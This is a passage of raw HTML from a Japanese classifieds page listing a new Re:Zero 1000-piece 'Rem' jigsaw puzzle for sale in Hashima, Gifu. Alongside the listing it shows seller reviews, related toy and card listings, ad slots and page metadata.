9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->189<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">スムーズなお取引を心がけています。お問い合わせいただいて返信するも無視が多いので困ります！
...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5ae1d432f784143b13fd6c54" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">グッピー太郎</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>ありがとうございました。
またの機会ありましたら宜しくお願い致します。</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/589c2f0d2c76920ca2ef44ad" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">ammx</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>急なお取引の中、遠方より起こしいただきありがとうございました★またご縁があれば宜し...</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5dbcc12287fda6106b793bd6/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">パズル(おもちゃ)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">値下げ！¥ 3,000→¥2,000❗️Re:ゼ... 岐阜 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1mdy80" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696729064aefc0019df78402/thumb_m______1_.jpg"/></div>ジグソーパズル＆パネルセット　ノイシュ...</a><div class="sc-a7f3bb80-0 bHgmUL">竹鼻駅</div><div class="sc-a7f3bb80-0 bHgmUL">ジグソーパズル＆パネルセット　
ノイシュバ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-pvj4y" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60fcc57eb1d70d3cc709aaf4/thumb_0.jpg"/></div>ベビー安全柵⭐️らくらくとおせんぼⅡ⭐...</a><div class="sc-a7f3bb80-0 bHgmUL">岐阜駅</div><div class="sc-a7f3bb80-0 bHgmUL">取り付け幅(90〜130cm)、高さ(2段階...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md0d8" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6965985643bd7cc1c05a8c6b/thumb_m_1768265812459.jpg"/></div>選考中！物価高支援ジャパン！ライコゥ！...</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md0f7" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69659912de7495c953d4689e/thumb_m_1768265999876.jpg"/></div>選考中！物価高支援ディアルガ！</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md0el" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696598dd8bb69d9c9c68a1f3/thumb_m_1768265946965.jpg"/></div>選考中！物価高支援フライゴン！二番目！...</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md0dw" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696598a64fb2dad80a65afac/thumb_m_1768265892523.jpg"/></div>選考中！物価高支援カイオーガ！</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md0c6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696598229b94d55224b32aed/thumb_m_1768265760574.jpg"/></div>選考中！物価高支援フーディン！</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/rec-dis/alliance-rec_gls_174803908" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://rp.serveimgscdn.com/UE5JKRmaN56C/upload/78/amazon_flex_01.png"/></div>【配送ドライバー】AmazonFlex...</a><div class="sc-a7f3bb80-0 bHgmUL">大垣市</div><div class="sc-a7f3bb80-0 bHgmUL">書籍や日用品から、ファッションや家電まで、
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md0bj" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696597f3ec5876781e2b4cd6/thumb_m_1768265713693.jpg"/></div>選考中！物価高支援フライゴン！</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md0b2" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696597a89e8574889bad2fe5/thumb_m_1768265638807.jpg"/></div>選考中！物価高支援エテポース！</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md09n" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696597637fa0397a2c835d5a/thumb_m_1768265568812.jpg"/></div>選考中！物価高支援遊戯王カード！</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md08u" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69659722661602de8ec7e52a/thumb_m_1768265504113.jpg"/></div>選考中！物価高支援ピカチュウ！二番目！...</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md086" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696596f36c1e09934868a217/thumb_m_1768265457247.jpg"/></div>選考中！物価高支援ピカチュウ！一番！</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-toy/article-1md07n" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696596d0a60c6c29a7843c98/thumb_m_1768265422070.jpg"/></div>選考中！物価高支援ポケモンカード！</a><div class="sc-a7f3bb80-0 bHgmUL">田神駅</div><div class="sc-a7f3bb80-0 bHgmUL">早い者勝ち！</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">かとぺ<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-food/article-1m1pbv"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950aaf3285e546d7ca5591f/thumb_m_file.jpg"/></div>《複数購入５箱以上でお値引き有💰》懐...</a><div class="sc-a7f3bb80-0 bHgmUL">竹鼻駅</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧いただきありがとうございます😊

する...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-sab/article-ntoo3"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/605ffb6a9334a86ff88592ae/thumb_0.jpg"/></div>⬇️値下げ⬇️2,000円→1,500...</a><div class="sc-a7f3bb80-0 bHgmUL">羽島市</div><div class="sc-a7f3bb80-0 bHgmUL">ハローキティのリュックサックです。
《サイズ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/coop-buy/article-16twbi"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65e296af742fce23876e55f2/thumb_m_file.jpg"/></div>飼えなくなった古代魚（熱帯魚）お譲りく...</a><div class="sc-a7f3bb80-0 bHgmUL">羽島市</div><div class="sc-a7f3bb80-0 bHgmUL">我が家で可愛がっていたフラワートーマンが死ん...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-oth/article-1bwybe"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66bc774bae85071c24ab1cda/thumb_m_file.jpg"/></div>🔥値下げしました最終処分価格〜❗️❗...</a><div class="sc-a7f3bb80-0 bHgmUL">羽島市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧いただきありがとうございます😊
知人か...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gifu/sale-oth/article-1i1m2g"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/684d46d860aa1554562a976c/thumb_m_file.jpg"/></div>🌟ゲーセンの景品🌟ロッカーボックス...</a><div class="sc-a7f3bb80-0 bHgmUL">羽島市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧いただきありがとうございます😊

ゲー...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%A8%E3%83%9F%E3%83%AA%E3%82%A2">エミリア</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%94%E3%83%BC%E3%82%B9">ピース</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E6%96%B0%E5%93%81">新品</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%88%E3%82%8D%E3%81%97%E3%81%8F%E3%81%8A%E9%A1%98%E3%81%84%E3%81%97%E3%81%BE%E3%81%99">よろしくお願いします</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-toy">おもちゃ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-toy/g-1566">パズル</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-toy">おもちゃ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-toy/g-1566">パズル</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/gifu/sale-toy/g-1566">岐阜県のパズル</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/gifu/sale-toy/g-1566/a-421-hashima">羽島市のパズル</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有 (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】Re：ゼロの１０００ピースパズルです。ゲーセンでかなり投資して獲ったのですが、やる時間が無いので出品します(ノД`ll)もう１種類出品してい… (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"羽島,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":11,"name":"おもちゃ","name_en":"toy"},"ogImage":"https://cdn.jmty.jp/articles/images/6034c9404f7be819b60d932f/slide_0.jpg","isShowBanner":false,"canonical":"https://jmty.jp/gifu/sale-toy/article-n8b5m","bannerParams":{"type":"detail","articleTitle":"値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有","articleKey":"6034c9aba6c0bb6d323dd7f5","articleCategoryGroupId":1},"articleResults":{"article":{"id":"6034c9aba6c0bb6d323dd7f5","key":"n8b5m","title":"値下げ！¥ 